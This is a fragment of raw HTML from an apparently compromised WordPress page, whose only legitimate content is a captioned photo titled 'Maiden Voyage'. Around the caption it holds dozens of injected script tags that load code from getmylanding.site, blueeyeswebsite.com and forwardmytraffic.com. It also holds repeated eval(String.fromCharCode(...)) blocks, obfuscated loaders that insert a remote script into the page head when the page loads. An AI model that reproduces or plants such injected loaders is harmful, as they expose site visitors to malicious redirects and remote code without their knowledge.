109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img class="size-full wp-image-2154" title="Maiden Voyage photo by Steve Owen" src="https://brevardnc.com/wp-content/uploads/2012/06/Maiden-Voyage-photo-by-Steve-Owen.jpg" alt="" width="500" height="294" srcset="https://brevardnc.com/wp-content/uploads/2012/06/Maiden-Voyage-photo-by-Steve-Owen.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/Maiden-Voyage-photo-by-Steve-Owen-300x176.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">The Maiden Voyage. Photo by Steve Owen</p></div>
<div id="attachment_2152" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script src='https://getmylanding.site/demo.js' async type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 